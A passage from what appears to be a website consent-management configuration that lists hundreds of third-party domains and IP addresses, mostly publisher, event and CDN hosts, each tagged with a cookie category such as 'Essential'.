ssets.feedblitz.com":["Essential"],"embed-ssl.wistia.com":["Essential"],"im-reg.onecount.net":["Essential"],"maps.gstatic.com":["Essential"],"rum-static.pingdom.net":["Essential"],"rum-collector-2.pingdom.net":["Essential"],"video.knnlab.com":["Essential"],"service.gstatic-cache.com":["Essential"],"ik.imagekit.io":["Essential"],"portal-assets.imgix.net":["Essential"],"widgets.figshare.com":["Essential"],"butterfly-api.darwin.cx":["Essential"],"cdn.informaconnect.com":["Essential"],"badges.altmetric.com":["Essential"],"use.typekit.net":["Essential"],"image.providesupport.com":["Essential"],"c.iiris.com":["Essential"],"a-iiris.imsharecenter.com":["Essential"],"kit-free.fontawesome.com":["Essential"],"go.taylorandfrancis.com":["Essential"],"api.taylorandfrancis.com":["Essential"],"eu-images.contentstack.com":["Essential"],"opps.informamarkets.com":["Essential"],"page.ascential.com":["Essential"],"partner.mediawallahscript.com":["Essential"],"www.ingredientsnetwork.com":["Essential"],"ka-p.fontawesome.com":["Essential"],"cdn.builder.io":["Essential"],"api.istex.fr":["Essential"],"files.blackhatmea.com":["Essential"],"api.taylorfrancis.com":["Essential"],"c.blackhat.com":["Essential"],"ws.informagm.com":["Essential","Advertising"],"static.formstack.com":["Essential"],"www.uqd.io":["Essential"],"c.informaconnect.com":["Essential"],"api-uat.taylorfrancis.com":["Essential"],"affiliation2.f1000.com":["Essential"],"videocdn.filespin.io":["Essential"],"storage.googleapis.com":["Essential"],"go.labelexpo-europe.com":["Essential"],"api.mapbox.com":["Essential"],"api.altmetric.com":["Essential"],"static.routesonline.com":["Essential"],"api-uat.iiris.com":["Essential"],"widgets-uat.iiris.com":["Essential"],"s3-eu-west-1.amazonaws.com":["Essential"],"www.tiktok.com":["Essential"],"fanexpoportland.zendesk.com":["Essential"],"files.estaad.com":["Essential"],"i.travelapi.com":["Essential"],"s.pinimg.com":["Essential"],"s3.amazonaws.com":["Essential"],"api.uniqodo.com":["Essential"],"www.buzzsprout.com":["Essential"],"ssl.gstatic.com":["Essential"],"api.publitas.com":["Essential"],"ic-validate.onecount.net":["Essential"],"www.sharpperception-7.com":["Essential"],"forms-na1.hsforms.com":["Essential"],"isbn.book2look.com":["Essential"],"agen-assets.ftstatic.com":["Essential"],"h2tcbox.baidu.com":["Essential"],"app.feedblitz.com":["Essential"],"knect365.imgix.net":["Essential"],"knect365-mavka.imgix.net":["Essential"],"distillery.wistia.com":["Essential"],"open.spotify.com":["Essential"],"files.onegiantleap.com":["Essential"],"static.zdassets.com":["Essential"],"cdn.raygun.io":["Essential"],"ascentialcdn.filespin.io":["Essential"],"cimg.cphi.cn":["Essential"],"validate.onecount.net":["Essential"],"agent-card.bridged.media":["Essential"],"d.line-scdn.net":["Essential"],"app.termly.io":["Essential"],"js.sparkloop.app":["Essential"],"widget.smsinfo.io":["Essential"],"im-validate.onecount.net":["Essential"],"api-connect.informamarkets.com":["Essential"],"app.shop.pe":["Essential"],"khms1.googleapis.com":["Essential"],"asset.routledge.com":["Essential"],"api-nxsuite.smartnx.io":["Essential"],"www.dovepress.com":["Essential"],"services.f1000.com":["Essential"],"consentcdn.cookiebot.com":["Essential"],"cdn-ukwest.onetrust.com":["Essential"],"attendees.toc-go.com":["Essential"],"www.itprotoday.com":["Essential"],"www.informationweek.com":["Essential"],"dash.sparkloop.app":["Essential"],"static-contents.worldshopping.jp":["Essential"],"wrapi-eu.readspeaker.com":["Essential"],"img.lightreading.com":["Essential"],"f1-eu.readspeaker.com":["Essential"],"api.raygun.io":["Essential"],"on24static.akamaized.net":["Essential"],"gs.mountain.com":["Essential"],"fonts.bunny.net":["Essential"],"app.webreg.me":["Essential"],"images.ctfassets.net":["Essential"],"www.paypalobjects.com":["Essential"],"i.imgur.com":["Essential"],"mededpublish-files.f1000.com":["Essential"],"js.intercomcdn.com":["Essential"],"productimages.routledge.com":["Essential"],"www.cphi-china.cn":["Essential"],"stage.tandf.dev":["Essential"],"wcs.naver.net":["Essential"],"wsv3cdn.audioeye.com":["Essential"],"www.cphi.com":["Essential"],"realtime.clinch.co":["Essential"],"l.evidon.com":["Essential"],"hlg.tokbox.com":["Essential"],"lbs.eu-1-id5-sync.com":["Essential"],"ajs-assets.ftstatic.com":["Essential"],"play.libsyn.com":["Essential"],"platform.pleasepoint.com":["Essential"],"embed.tawk.to":["Essential"],"files.deepfest.com":["Essential"],"staticinfo.f1000.com":["Essential"],"sofire.baidu.com":["Essential"],"www.nomos-elibrary.de":["Essential"],"s48696.pcdn.co":["Essential"],"daknong.1cdn.vn":["Essential"],"api.mindbox.ru":["Essential"],"gtm3.shopify.com":["Essential"],"ab.dns-finder.com":["Essential"],"cd.valis-cpx.jp":["Essential"],"themes.asp.events":["Essential"],"t.vibe.co":["Essential"],"badge.dimensions.ai":["Essential"],"cdn.warc.com":["Essential"],"use.fontawesome.com":["Essential"],"dovemedicalpress.altmetric.com":["Essential"],"i.vimeocdn.com":["Essential"],"attendees.supplysideshow.com":["Essential"],"www.f1000.com":["Essential"],"www.labelexpo-europe.com":["Essential"],"tr.lfeeder.com":["Essential"],"embed-cloudfront.wistia.com":["Essential"],"c.imhx.net":["Essential"],"media.gdcvault.com":["Essential"],"customer.cludo.com":["Essential"],"download-video-ak.vimeocdn.com":["Essential"],"www.cphi-online.com":["Essential"],"static.tcdn.io":["Essential"],"consent.cookiebot.com":["Essential"],"static.libsyn.com":["Essential"],"static.xingcdn.com":["Essential"],"cdn-images-1.medium.com":["Essential"],"api.taylorfrancis.net":["Essential"],"tr.line.me":["Essential"],"www.himssconference.com":["Essential"],"cdn.amplitude.com":["Essential"],"browser.sentry-cdn.com":["Essential"],"cdn.livechat-static.com":["Essential"],"stackpath.bootstrapcdn.com":["Essential"],"script.crazyegg.com":["Essential"],"go.labelexpo-asia.com":["Essential"],"lh7-rt.googleusercontent.com":["Essential"],"rp.tandfonline.com":["Essential"],"geolocation.onetrust.com":["Essential"],"ced-ns.sascdn.com":["Essential"],"9wudipiupo-dsn.algolia.net":["Essential"],"lh6.googleusercontent.com":["Essential"],"cdn.filestackcontent.com":["Essential"],"lh3.googleusercontent.com":["Essential"],"lh4.googleusercontent.com":["Essential"],"tags.tiqcdn.com":["Essential"],"ajax.googleapis.com":["Essential"],"encrypted-tbn0.gstatic.com":["Essential"],"shopper.shop.pe":["Essential"],"beaconapi.newhope.com":["Essential"],"affimvip.baidu.com":["Essential"],"api.scite.ai":["Essential"],"checkoutshopper-live.adyen.com":["Essential"],"upload.wikimedia.org":["Essential"],"imgproxy.divecdn.com":["Essential"],"www.iotworldtoday.com":["Essential"],"ajax.cloudflare.com":["Essential"],"cdn.pardot.com":["Essential"],"www.canalys.com":["Essential"],"va.tawk.to":["Essential"],"secure.icmi.com":["Essential"],"www.icmi.com":["Essential"],"dev.thinkhdi.com":["Essential"],"www.thinkhdi.com":["Essential"],"go.labelsandlabeling.com":["Essential"],"www.freshbots.ai":["Essential"],"www.routledge.com":["Essential"],"platform-api.sharethis.com":["Essential"],"streetviewpixels-pa.googleapis.com":["Essential"],"encrypted-tbn3.gstatic.com":["Essential"],"encrypted-tbn1.gstatic.com":["Essential"],"encrypted-tbn2.gstatic.com":["Essential"],"service5.gstatic-cache.com":["Essential"],"assets.squarespace.com":["Essential"],"media.w3.org":["Essential"],"attend.expowest.com":["Essential"],"cdn.segment.com":["Essential"],"www.gamedeveloper.com":["Essential"],"www.paypal.com":["Essential"],"app.ingo.me":["Essential"],"go.labelexpo-mexico.com":["Essential"],"cdn.ingo.me":["Essential"],"www.saudebusiness.com":["Essential"],"his.saudebusiness.com":["Essential"],"edmontonexpo2.zendesk.com":["Essential"],"d2oh4tlt9mrke9.cloudfront.net":["Essential"],"www.figlobal.com":["Essential"],"widget.slinger.to":["Essential"],"iframe.videodelivery.net":["Essential"],"fanexpo.festivalpro.com":["Essential"],"jnn-pa.googleapis.com":["Essential"],"blog.routledge.com":["Essential"],"nxsuite.smartnx.io":["Essential"],"cdn.ckeditor.com":["Essential"],"images.gamestar.de":["Essential"],"info.snapwa.org":["Essential"],"www.dol.gov":["Essential"],"www.psnation.com":["Essential"],"yap.ascential.com":["Essential"],"avatars.githubusercontent.com":["Essential"],"static.accelerated-ideas.com":["Essential"],"www.xing.com":["Essential"],"s48260.pcdn.co":["Essential"],"ap.stape.info":["Essential"],"cdn.botpress.cloud":["Essential"],"cdn2.spong.com":["Essential"],"cdn.sstatic.net":["Essential"],"view.ceros.com":["Essential"],"cdn.aitopia.ai":["Essential"],"verixiv-files.f1000.com":["Essential"],"cms.docu.info":["Essential"],"flipcard.bridged.media":["Essential"],"cdn.freshbots.ai":["Essential"],"api.canalys.com":["Essential"],"mainf.global-cache.online":["Essential"],"edge.fullstory.com":["Essential"],"ontology.f1000.com":["Essential"],"www.worldhealthexpo.com":["Essential"],"www.amwc-dubai.com":["Essential"],"widget.brella.io":["Essential"],"brella-assets.brella.io":["Essential"],"connect.informamarkets.com":["Essential"],"images-cdn.routledge.com":["Essential"],"images.routledge.com":["Essential"],"www.darkreading.com":["Essential"],"aegis.qq.com":["Essential"],"widget.rss.app":["Essential"],"feeds.captivate.fm":["Essential"],"trans.xdtsmart.com":["Essential"],"exhibitors.cioe.cn":["Essential"],"vm.providesupport.com":["Essential"],"khms0.googleapis.com":["Essential"],"att.labelsandlabeling.cn":["Essential"],"platform-cdn.sharethis.com":["Essential"],"app.imhx.net":["Essential"],"knect365-qa.imgix.net":["Essential"],"s3-ap-southeast-2.amazonaws.com":["Essential"],"js-c.etc4.com":["Essential"],"www.saladplate.com":["Essential"],"fanexpodenver1.zendesk.com":["Essential"],"cdn-eu.readspeaker.com":["Essential"],"d1l6p2sc9645hc.cloudfront.net":["Essential"],"fanexpoboston.zendesk.com":["Essential"],"api.qnchrome.com":["Essential"],"api.transcend.io":["Essential"],"dallasfanfestival.zendesk.com":["Essential"],"digitaltwin1-files.f1000.com":["Essential"],"connectechasia.imgix.net":["Essential"],"remote.captcha.com":["Essential"],"images.readcube-cdn.com":["Essential"],"s2.googleusercontent.com":["Essential"],"ka-f.fontawesome.com":["Essential"],"s39866.pcdn.co":["Essential"],"cdn.transcend.io":["Essential"],"hvacr.dansolutions.vn":["Essential"],"www.gdcvault.com":["Essential"],"www.lab-asia.com":["Essential"],"files.dovepress.com":["Essential"],"hmcdn.baidu.com":["Essential"],"files.tahaluf.com":["Essential"],"taylorandfrancis.formstack.com":["Essential"],"players.brightcove.net":["Essential"],"exhibitors.figlobal.com":["Essential"],"go.labelexpo-india.com":["Essential"],"acrobat.adobe.com":["Essential"],"staging.supermarketnews.com":["Essential"],"avivid.likr.tw":["Essential"],"devfiles.tahaluf.com":["Essential"],"d90kdq699whse.cloudfront.net":["Essential"],"files.monica-cdn.im":["Essential"],"vbe.dansolutions.vn":["Essential"],"downloads.ctfassets.net":["Essential"],"api.hcaptcha.com":["Essential"],"extensions.aitopia.ai":["Essential"],"shared.ydstatic.com":["Essential"],"s.bdstatic.com":["Essential"],"pn.baidu.com":["Essential"],"als.baidu.com":["Essential"],"new-hope-network.myshopify.com":["Essential"],"s44170.pcdn.co":["Essential"],"maps.googleapis.com":["Essential"],"www.jwawards.com":["Essential"],"www.foodhotelindonesia.com":["Essential"],"www.thermalmanagementexpo.com":["Essential"],"6jg.dbaa.pro":["Essential"],"tmt.knect365.com":["Essential"],"authstaging.wpengine.com":["Essential"],"internationalrelations-publishing-files.f1000.com":["Essential"],"webappassets.smartsheet.com":["Essential"],"map.baidu.com":["Essential"],"gallery.phtbth-upload.com":["Essential"],"www.lab-indo.com":["Essential"],"www.mobilitytech.asia":["Essential"],"www.batteryshowasia.cn":["Essential"],"www.lab-vietnam.com":["Essential"],"www.hofex.com":["Essential"],"player.bilibili.com":["Essential"],"www.lions.co":["Essential"],"fanexponeworleans.zendesk.com":["Essential"],"fanexpophiladelphia.zendesk.com":["Essential"],"tandf.typeform.com":["Essential"],"d29usylhdk1xyu.cloudfront.net":["Essential"],"fanexpodallas.zendesk.com":["Essential"],"api.fillr.com":["Essential"],"oda0cs26.modx.dev":["Essential"],"pages.nationalrestaurantshow.com":["Essential"],"www.mddionline.com":["Essential"],"devfiles.blackhatmea.com":["Essential"],"c.24fintech.com":["Essential"],"ariane.univ-fcomte.fr":["Essential"],"staging.aibusiness.com":["Essential"],"platform.thinkific.com":["Essential"],"www.lightreading.com":["Essential"],"www.build4asia.com":["Essential"],"tts.baidu.com":["Essential"],"p1-cms-assets.imgix.net":["Essential"],"cdn.shopify.com":["Essential"],"s47622.pcdn.co":["Essential"],"groupstaging.wpengine.com":["Essential"],"omdia-v3-tech.informabi.com":["Essential"],"reg.cphi-china.cn":["Essential"],"releases.transloadit.com":["Essential"],"bcbolt446c5271-a.akamaihd.net":["Essential"],"www.labelsandlabeling.com":["Essential"],"mimir.vivaldi.com":["Essential"],"monorail-edge.shopifysvc.com":["Essential"],"d4yt8w5tb9li8.cloudfront.net":["Essential"],"gips3.baidu.com":["Essential"],"www.canva.com":["Essential"],"affprism.baidu.com":["Essential"],"aifanfan.baidu.com":["Essential"],"su.bcebos.com":["Essential"],"banti.baidu.com":["Essential"],"goutong.baidu.com":["Essential"],"passport.baidu.com":["Essential"],"s3-ap-southeast-1.amazonaws.com":["Essential"],"wardsintelligence.informa.com":["Essential"],"app.powerbi.com":["Essential"],"form.typeform.com":["Essential"],"gips1.baidu.com":["Essential"],"www.catersource.com":["Essential"],"c.engineleasingandfinance-europe.com":["Essential"],"api.typeform.com":["Essential"],"embed.typeform.com":["Essential"],"c.nbjsummit.com":["Essential"],"c.aeroenginesusa.com":["Essential"],"wardsintelligence-v2.informabi.com":["Essential"],"www.diigo.com":["Essential"],"assets.informa.com":["Essential"],"www.expowest.com":["Essential"],"dicsqwvhb1oi1.cloudfront.net":["Essential"],"image.made-in-china.com":["Essential"],"external-scripts.informagt.com":["Essential"],"d3hb14vkzrxvla.cloudfront.net":["Essential"],"cdn.iframe.ly":["Essential"],"www.altmetric.com":["Essential"],"assets.altmetric.com":["Essential"],"d10lpsik1i8c69.cloudfront.net":["Essential"],"d2hrivdxn8ekm8.cloudfront.net":["Essential"],"apps.mypurecloud.com":["Essential"],"api-cdn.mypurecloud.com":["Essential"],"imgsct.cookiebot.com":["Essential"],"useralerts.f1000.com":["Essential"],"dqo52087pnd5x.cloudfront.net":["Essential"],"cxagent.nicecxone.com":["Essential"],"tracert.alipay.com":["Essential"],"tcbox.baidu.com":["Essential"],"www.semi-e.com":["Essential"],"c0.wp.com":["Essential"],"exhibitors.semi-e.com":["Essential"],"client.crisp.chat":["Essential"],"d107hct8qnbxlv.cloudfront.net":["Essential"],"pme.proquest.com":["Essential"],"connectrail.com.au":["Essential"],"wardsauto.informa.com":["Essential"],"supportworld.informatech.com":["Essential"],"analytics.ovumkc.com":["Essential"],"api-us1.cludo.com":["Essential"],"d1avm1cbyhi830.cloudfront.net":["Essential"],"eu-assets.contentstack.com":["Essential"],"fourier.alibaba.com":["Essential"],"acjs.aliyun.com":["Essential"],"oss.cphi-china.cn":["Essential"],"d2q79iu7y748jz.cloudfront.net":["Essential"],"api.unisvg.com":["Essential"],"d3nqvw3srricmo.cloudfront.net":["Essential"],"www.quiz-maker.com":["Essential"],"cdn.poll-maker.com":["Essential"],"netdna.bootstrapcdn.com":["Essential"],"take.quiz-maker.com":["Essential"],"d2kme92xl6z4ms.cloudfront.net":["Essential"],"storage-download.googleapis.com":["Essential"],"www.labelexpo-asia.com":["Essential"],"cbjs.baidu.com":["Essential"],"sdk-release.qnsdk.com":["Essential"],"semi.zbase.cn":["Essential"],"fxgate.baidu.com":["Essential"],"szbdts.zbase.cn":["Essential"],"d22n2ghe3rlaby.cloudfront.net":["Essential"],"api.simplesvg.com":["Essential"],"d1ikum88ielzsg.cloudfront.net":["Essential"],"info.ubmamg-media.com":["Essential"],"firebaseremoteconfig.googleapis.com":["Essential"],"informa-ge.atlassian.net":["Essential"],"seal.entrust.net":["Essential"],"uflow.baidu-int.com":["Essential"],"res.cloudinary.com":["Essential"],"informamarketdocs.bitbucket.io":["Essential"],"d1bxh8uas1mnw7.cloudfront.net":["Essential"],"s39070.pcdn.co":["Essential"],"widget.surveymonkey.com":["Essential"],"www.surveymonkey.com":["Essential"],"agendabuilder.gartner.com":["Essential"],"fanyi.baidu.com":["Essential"],"www.etarget.sk":["Essential"],"script.visarity.com":["Essential"],"i6b6e656374333635o696d676978o6e6574z.oszar.com":["Essential"],"d3pzq99hz695o4.cloudfront.net":["Essential"],"i63646eo747265617375726564617461o636f6dz.oszar.com":["Essential"],"asset.f1000.com":["Essential"],"userdetail.f1000.com":["Essential"],"translation.f1000.com":["Essential"],"d1hiluowqo0t4b.cloudfront.net":["Essential"],"referee.f1000.com":["Essential"],"filedata.f1000.com":["Essential"],"author.f1000.com":["Essential"],"pbs.twimg.com":["Essential"],"servedby.informatm.com":["Essential"],"gateway.f1000.com":["Essential"],"www.adobe.com":["Essential"],"articledetails.f1000.com":["Essential"],"article.f1000.com":["Essential"],"funder.f1000.com":["Essential"],"report.f1000.com":["Essential"],"metrics.f1000.com":["Essential"],"comment.f1000.com":["Essential"],"images.informatm.com":["Essential"],"d2mjzob2nc713b.cloudfront.net":["Essential"],"informa-stage65.adobecqms.net":["Essential"],"www.indeed.com":["Essential"],"video.jjgle.com":["Essential"],"fanexpocleveland.zendesk.com":["Essential"],"api.canalys.xyz":["Essential"],"testflex.cybersource.com":["Essential"],"d36omcu95vpmg5.cloudfront.net":["Essential"],"www.cioe.cnhttps":["Essential"],"widget.spreaker.com":["Essential"],"player.simplecast.com":["Essential"],"i.ibb.co":["Essential"],"i737461746963o69726973o696e666f726d61o636f6dz.oszar.com":["Essential"],"i63646e6a73o636c6f7564666c617265o636f6dz.oszar.com":["Essential"],"app.stylar.com":["Essential"],"informa.turtl.co":["Essential"],"infragrid.v.network":["Essential"],"static.userguiding.com":["Essential"],"cdn.datatables.net":["Essential"],"wx.qlogo.cn":["Essential"],"assets.turtl.co":["Essential"],"api.fbanalytics.org":["Essential"],"app-static.turtl.co":["Essential"],"log-papago.naver.com":["Essential"],"knect365-kali.imgix.net":["Essential"],"pwm-image.trendmicro.com":["Essential"],"themes.googleusercontent.com":["Essential"],"gips0.baidu.com":["Essential"],"www.opoint.no":["Essential"],"audiocdn.lingualeo.com":["Essential"],"flex.cybersource.com":["Essential"],"uploads-ssl.webflow.com":["Essential"],"secureacceptance.cybersource.com":["Essential"],"dtzei0v24ybsw.cloudfront.net":["Essential"],"da2s8bui2862c.cloudfront.net":["Essential"],"secure-uat.taylorfrancis.com":["Essential"],"dev1.tandf.dev":["Essential"],"aaa-prod.informaconnect.com":["Essential"],"d7ib5yv6am7l2.cloudfront.net":["Essential"],"privacyportal-eu.onetrust.com":["Essential"],"images.ingo.me":["Essential"],"d2lroniprg4xr2.cloudfront.net":["Essential"],"p3-flow-imagex-sign.byteimg.com":["Essential"],"img.icons8.com":["Essential"],"content.rotowire.com":["Essential"],"cdn.css-tricks.com":["Essential"],"ext1.prodgain.com":["Essential"],"charger.battery.com":["Essential"],"decision.etc4.com":["Essential"],"l.mbs.zip":["Essential"],"dict-dn.pstatic.net":["Essential"],"s38484.pcdn.co":["Essential"],"s46529.pcdn.co":["Essential"],"code.tidio.co":["Essential"],"embed-fastly.wistia.com":["Essential"],"i0.wp.com":["Essential"],"cdn.toolszen.com":["Essential"],"app.wistia.com":["Essential"],"fast.fonts.net":["Essential"],"migaku-public-data.migaku.com":["Essential"],"www.pagespeed-mod.com":["Essential"],"api.blocksly.org":["Essential"],"api.microsofttranslator.com":["Essential"],"api.global-data-lab.com":["Essential"],"raw.githubusercontent.com":["Essential"],"companycam.imgix.net":["Essential"],"www.qnchrome.com":["Essential"],"pwm-image.trendmicro.jp":["Essential"],"update.evernote.com":["Essential"],"d4qgj78fzsl5j.cloudfront.net":["Essential"],"aaa-qa.informaconnect.com":["Essential"],"d26kp2ix7yo01j.cloudfront.net":["Essential"],"www.vimeo.com":["Essential"],"d1lkfzu2puirk6.cloudfront.net":["Essential"],"i666f6e7473o676f6f676c6561706973o636f6dz.oszar.com":["Essential"],"i7472616e7363656e642d63646eo636f6dz.oszar.com":["Essential"],"crmapis.ahura.ai":["Essential"],"cdn-icons-png.flaticon.com":["Essential"],"ahurafaq.skimai.com":["Essential"],"lc.getunicorn.org":["Essential"],"s40064.pcdn.co":["Essential"],"minepop0624.minigame.vip":["Essential"],"dc-api.adobe.io":["Essential"],"knect365-gello.imgix.net":["Essential"],"sdk.userguiding.com":["Essential"],"api.static-contents-cdn.com":["Essential"],"marketing-cdn.doodle.com":["Essential"],"cf.bstatic.com":["Essential"],"www.hotels.com":["Essential"],"minepop0805.minigame.vip":["Essential"],"c.globalrlc.com":["Essential"],"knect365-delphyne.imgix.net":["Essential"],"minepop0923.minigame.vip":["Essential"],"team.turtl.co":["Essential"],"www.karmanow.com":["Essential"],"d1hbpr09pwz0sk.cloudfront.net":["Essential"],"cdn.livechat-files.com":["Essential"],"s3-eu-west-2.amazonaws.com":["Essential"],"images.getaroom-cdn.com":["Essential"],"d2lbh9texjlk0g.cloudfront.net":["Essential"],"q-xx.bstatic.com":["Essential"],"js.sentry-cdn.com":["Essential"],"api-stg-connect.informamarkets.com":["Essential"],"knect365-apollo.imgix.net":["Essential"],"www.labelexpo-mexico.com":["Essential"],"dev.acukwik.com":["Essential"],"marketplace.aviationweek.com":["Essential"],"uat3.taylorandfrancis.com":["Essential"],"uat.taylorfrancis.com":["Essential"],"uat3.taylorfrancis.com":["Essential"],"prod-backend-company-uploads-transcend-io.s3.amazonaws.com":["Essential"],"api.platform.informa.com":["Essential"],"covers.tandf.co.uk":["Essential"],"gt.iris.informa.com":["Essential"],"static.iris.informa.com":["Essential"],"irs.tools.investis.com":["Essential"],"mpc-prod-15-s6uit34pua-uw.a.run.app":["Essential"],"www.miff.com.my":["Essential"],"mpc-prod-14-s6uit34pua-ue.a.run.app":["Essential"],"dc.services.visualstudio.com":["Essential"],"sjglecom.oss-cn-shanghai.aliyuncs.com":["Essential"],"userfiles.partneringone.informaconnect.com":["Essential"],"s3.ap-southeast-2.amazonaws.com":["Essential"],"mpc-prod-16-s6uit34pua-uk.a.run.app":["Essential"],"s3.eu-west-1.amazonaws.com":["Essential"],"misc-assets-transcend-io.s3.amazonaws.com":["Essential"],"mpc-prod-18-s6uit34pua-uc.a.run.app":["Essential"],"cognito-idp.eu-west-1.amazonaws.com":["Essential"],"static.rp.tandfonline.com":["Essential"],"addshoppers.s3.amazonaws.com":["Essential"],"a19960974376.cdn.optimizely.com":["Essential"],"cognito-identity.eu-west-1.amazonaws.com":["Essential"],"images.tandf.co.uk":["Essential"],"metaersp-2.wust.edu.cn":["Essential"],"omdia.tech.informa.com":["Essential"],"cloudauth-device-dualstack.cn-shanghai.aliyuncs.com":["Essential"],"tech.id.informa.com":["Essential"],"mpc2-prod-1-is5qnl632q-uc.a.run.app":["Essential"],"sf16-website-login.neutral.ttwstatic.com":["Essential"],"54.156.2.105":["Essential"],"res.wx.qq.com":["Essential"],"mpc-prod-28-1053047382554.us-central1.run.app":["Essential"],"pages.intelligence.informa.com":["Essential"],"pages.financialintelligence.informa.com":["Essential"],"audio.api.speechify.com":["Essential"],"0511pcnny-y-https-api-taylorfrancis-com.z.e-nformation.ro":["Essential"],"15103cntt-y-https-cdn-optimizely-com.z.e-nformation.ro":["Essential"],"click.prod.mplat-ppcprotect.com":["Essential"],"fonts-1googleapis-1com-1ogqmpne7033c.emedia1.bsb-muenchen.de":["Essential"],"mpc-prod-11-s6uit34pua-uc.a.run.app":["Essential"],"mpc-prod-17-s6uit34pua-wl.a.run.app":["Essential"],"100.20.58.101":["Essential"],"35.160.46.251":["Essential"],"import.cdn.thinkific.com":["Essential"],"18.210.229.244":["Essential"],"embed.podcasts.apple.com":["Essential"],"ndownloader--figstatic--com.jxutcm.opac.vip":["Essential"],"widgets-p-eu--figstatic--com.jxutcm.opac.vip":["Essential"],"horizon-mfe-assets.production.platform-team.com":["Essential"],"tagging.mkt.zappos.com":["Essential"],"mpc-prod-4-1053047382554.us-central1.run.app":["Essential"],"www.tandf.co.uk":["Essential"],"test-drive-20-1053047382554.us-central1.run.app":["Essential"],"secure.stats.zmags.com":["Essential"],"workshoppsr.ctee.com.br":["Essential"],"api.wire.threatspike.com":["Essential"],"secure.viewer.zmags.com":["Essential"],"mpc-prod-2-1053047382554.us-central1.run.app":["Essential"],"shared.websol.barchart.com":["Essential"],"fonts.gstatic.font.im":["Essential"],"p4-anmvukbq63gkk-iwhkele2uwnwkdhh-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-azvgzlkqma4ty-v7r4onuaxvbfoagf-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-cnzsl6ulxb7ye-z7wpds2wot5zog6m-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-ciylutvrnrnh6-gnxfhfqx4ua53jdg-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-ece5rw3r2fsps-x2werekuclbgdo6s-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-eges243d5gq66-nzbyhw6n6kfrzc4g-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-evl3vynp7yjuq-ergsmdm5lq73ainm-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-f2z2j7pnlrpj6-p7363ompstwzexg2-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-glgwhjwjlx5k4-lw7wcu5rgtj6ic7h-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-fvu7g7oyhkhe2-t4fqa7eycrjt4qhm-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-gegziyza3rbtu-izmjkkhvif22kcmu-if-v6exp3-v4.metric.gstatic.com":["Essential"],"p4-fg4ozhvqrixwq-dqdbivba2ibug4vv-if-v6exp3-v4.metric.gstatic.com":["Essential"],"manifest.prod.boltdns.net":["Essential"],"productimages-routledge-com.sabidi.urv.cat":["Essential"],"d1bxh8uas1mnw7-1cloudfront-1net-16o8lvj8r06ac.kuhan.ku-linz.at":["Essential"],"money2020.staging.platform-team.com":["Essential"],"script-1hotjar-1com-16o8lvj8r06ac.kuhan.ku-linz.at":["Essential"],"static-1hotjar-1com-16o8lvj8r06ac.kuhan.ku-linz.at":["Essential"],"worldairlinenews.files.wordpress.com":["Essential"],"idewfcislkehwodwjpmliuhhsvvfoutm-s.libvpn.cass.cn":["Essential"],"tkwhtgyzfgugqtsbyvkxvdnqzylkehwodfbt-s.libvpn.cass.cn":["Essential"],"events-taylorandfrancis-com.lama.univ-amu.fr":["Essential"],"api-taylorfrancis-com.lama.univ-amu.fr":["Essential"],"scholar-google-com.libproxy.anderson.edu":["Essential"],"0011185lp-y-https-assets-taylorfrancis-com.proxy.zendy.io":["Essential"],"0011185lp-y-https-api-taylorfrancis-com.proxy.zendy.io":["Essential"],"files-taylorandfrancis-com.scd-rproxy.u-strasbg.fr":["Essential"],"mpc-prod-1-1053047382554.us-central1.run.app":["Essential"],"geo-tracker.api.astrad.io":["Essential"],"0211i7mb5-y-https-d1bxh8uas1mnw7-cloudfront-net.z.e-nformation.ro":["Essential"],"061107md4-y-https-d1bxh8uas1mnw7-cloudfront-net.z.e-nformation.ro":["Essential"],"api-1taylorfrancis-1com-1gktyix6j01a7.han.ub-bielefeld.de":["Essential"],"api-1taylorfrancis-1com-1gktyix6j01e0.han.ub-bielefeld.de":["Essential"],"api-taylorfrancis-com.ezproxy.rowan.edu":["Essential"],"semi-guanwang.oss-cn-shenzhen.aliyuncs.com":["Essential"],"retcode-us-west-1.arms.aliyuncs.com":["Essential"],"res-1.cdn.office.net":["Essential"],"test-drive-8-s6uit34pua-uc.a.run.app":["Essential"],"collectorjs.cdp.darwin.cx":["Essential"],"server-side-tagging-eolqomqhpa-uc.a.run.app":["Essential"],"api.uat.taylorfrancis.net":["Essential"],"test-drive-2-s6uit34pua-uc.a.run.app":["Essential"],"att.labelexpo-asia.com.cn":["Essential"],"server-side-tagging-zu2p7cboza-uc.a.run.app":["Essential"],"igfv3.s3.amazonaws.com":["Essential"],"c.iris.informa.com":["Essential"],"assets-1dovepress-1com-1abnf1o7x013c.fresenius.hh-han.com":["Essential"],"fonts-1googleapis-1com-1abnf1o7x013c.fresenius.hh-han.com":["Essential"],"tctechcrunch2011.files.wordpress.com":["Essential"],"server-side-tagging-ric4ut7kwa-uc.a.run.app":["Essential"],"test-drive-11-s6uit34pua-uc.a.run.app":["Essential"],"test-drive-7-s6uit34pua-uc.a.run.app":["Essential"],"automotive.id.informa.com":["Essential"],"annualreview2024widgets.elysia.informa.com":["Essential"],"aff-im.bj.bcebos.com":["Essential"],"guanwanng.oss-cn-shenzhen.aliyuncs.com":["Essential"],"test-drive-5-1053047382554.us-west2.run.app":["Essential"],"113.57.132.2":["Essential"],"108.181.90.163":["Essential"],"fonts-googleapis-com.ezproxy.utpb.edu":["Essential"],"taylorandfrancis-com.ezproxy.utpb.edu":["Essential"],"taylorandfrancis-com.buadistant.univ-angers.fr":["Essential"],"s3.us-west-1.amazonaws.com":["Essential"],"12728581.stccs.com.cn":["Essential"],"maps.app.goo.gl":["Essential"],"staging.ev2.informa.com":["Essential"],"server-side-tagging-42nvojqw7q-uc.a.run.app":["Essential"],"youwanoss.oss-cn-shanghai.aliyuncs.com":["Essential"],"taylorandfrancis-com.libproxy.sdsu.edu":["Essential"],"safe.cdn.bcebos.com":["Essential"],"aiff.cdn.bcebos.com":["Essential"],"banti-static.cdn.bcebos.com":["Essential"],"aff-im.cdn.bcebos.com":["Essential"],"pages.wardsintelligence.informa.com":["Essential"],"44.238.122.172":["Essential"],"52.71.121.170":["Essential"],"52.22.50.55":["Essential"],"35.85.84.151":["Essent